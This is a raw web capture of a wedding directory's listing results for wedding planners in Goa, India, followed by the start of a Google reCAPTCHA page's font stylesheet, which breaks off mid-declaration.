                    <\/div>\n\n                                                            <p>Knot This Way are renowned for being the most skilled destination wedding coordinators in Goa and they are available to help and encourage individuals to have the ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"17007\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16995\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"49.789707\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"43.490952\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a5-5-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Anup Events And Entertainment &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"C-25, Rivera Residency, PDA Colony, bardez, Alto- Betim Porvorim, Panaji, Pilern, Goa 403521\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16995&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a5-5-600x450.jpeg\" alt=\"Wedding Planners Listing Category Anup Events And Entertainment &#8211; Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\">Anup Events And Entertainment &#8211; Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Anup Events and Entertainment is a team of talented & passionate members who plan your wedding & other events -sangeet, mehendi, haldi meticulously. They offer end to ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"16995\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16986\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.3967246\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.81513818529412\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/j11-1-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Jack Of Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"Flat No 342, Susheela Sea Winds Rd, Phase 3C, Vaddem, Vasco Da Gama, Goa 403802\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16986&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/j11-1-600x450.jpeg\" alt=\"Wedding Planners Listing Category Jack Of Events &#8211; Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\">Jack Of Events &#8211; Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>A one-stop shop for your ideal wedding is Jack Of Events, based in Goa. They are\u00a0 diversified collection of experts with a range of expertise, which allows ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"16986\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16924\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.3967246\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.81513818529412\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/t4-4-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Tradowest Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"1st, Anand Chambers, shop No. 146, near SBI Bank, Vaddem, Vasco Da Gama, Goa 403802\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16924&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/t4-4-600x450.jpeg\" alt=\"Wedding Planners Listing Category Tradowest Events &#8211; Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/tradowest-events-wedding-planner-in-goa\/\">Tradowest Events &#8211; Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Based in Goa, Tradowest events is a wedding design & decoration company. Since 2012 they have been planning & executing weddings, creating a vibrant environment.<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"16924\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16912\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.497090143478259\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.82196435507247\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a10-4-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Ashv Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"office no 715 7th floor, gera star building, next to central library, Patto, Patto Centre, Panaji, Goa 403001\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16912&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"result-list\">\n\n                                                <div class=\"row\">\n\n                                                    <div class=\"col-lg-4 col-md-6 col-12\">\n\n                                                        <div class=\"img\">\n\n                                                             <!-- Have Listing badge -->\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\">\n                                                                <img src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a10-4-600x450.jpeg\" alt=\"Wedding Planners Listing Category Ashv Events &#8211; Wedding Planner in Goa\" class=\"rounded w-100\">\n                                                            <\/a>\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                    <div class=\"col-lg-8 col-md-6 col-12\">\n\n                                                        <div class=\"content\">\n\n                                                            <div class=\"head\">\n\n                                                                <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                                <h3><a href=\"https:\/\/weddingsecrets.in\/listing\/ashv-events-wedding-planner-in-goa\/\">Ashv Events &#8211; Wedding Planner in Goa<\/a><\/h3>\n\n                                                                <div class=\"rating\">\n\n                                                                    <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                                     <!-- Listing Reviews -->\n\n                                                                <\/div>\n\n                                                            <\/div>\n\n                                                            <p>Based in Goa, ASHV Events is a leading wedding planner that specializes in creating exquisite and unique weddings. THEY DESIGN unique weddings according to their client&#8217;s requirements. ...<\/p> <!-- Listing Content -->\n\n                                                            <!-- bottom -->\n                                                            <div class=\"bottom\">\n\n                                                                <div class=\"badge-wrap\">\n\n                                                                    <span class=\"price-map\">\n\n                                                                         <!-- Listing Have Pricing -->\n\n                                                                    <\/span>\n\n                                                                     <!-- Listing Have Seat Capacity -->\n\n                                                                <\/div>\n                                                                <!-- badge-wrap -->\n\n                                                                <!-- Request Quote Button -->\n                                                                <div class=\"weddingdir-request-quote-btn d-grid\">\n\n                                        <button type=\"button\" class=\"btn btn-outline-primary btn-rounded\" \n\n                                            data-listing-id=\"16912\" \n\n                                            data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\">\n\n                                            Request Pricing\n\n                                        <\/button>\n\n                                    <\/div> <!-- Request Quote For Listing -->\n                                                                <!-- Request Quote Button -->\n\n                                                            <\/div>\n                                                            <!-- bottom -->\n\n                                                        <\/div>\n\n                                                    <\/div>\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><\/div>\n\n                                            <\/div>\n\n                                        <\/div>","pagination":"<div class=\"col-12 text-center\">\n\n                                                        <div class=\"theme-pagination mb-xl-0 mb-lg-0\">\n\n                                                            <ul class=\"d-block pagination weddingdir_listing_pagination_number\"><li class=\"page-item active\">\n\n                                    <a href=\"javascript:\" class=\"page-link\">1<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"2\" class=\"pagination_number page-link\">2<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"3\" class=\"pagination_number page-link\">3<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"4\" class=\"pagination_number page-link\">4<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"5\" class=\"pagination_number page-link\">5<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"6\" class=\"pagination_number page-link\">6<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"7\" class=\"pagination_number page-link\">7<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                    <a href=\"javascript:\" data-value=\"8\" class=\"pagination_number page-link\">8<\/a>\n\n                                <\/li><li class=\"page-item\">\n\n                                                        <a href=\"javascript:\" data-value=\"2\" class=\"pagination_number page-link\">\n\n                                                            <i class=\"fa fa-angle-right\" aria-hidden=\"true\"><\/i>\n\n                                                        <\/a>\n\n                                                    <\/li><\/ul>\n\n                                                        <\/div>\n\n                                                    <\/div>","found_result":9}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F&co=aHR0cHM6Ly93ZWRkaW5nc2VjcmV0cy5pbjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ktalr8e5hdxc
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
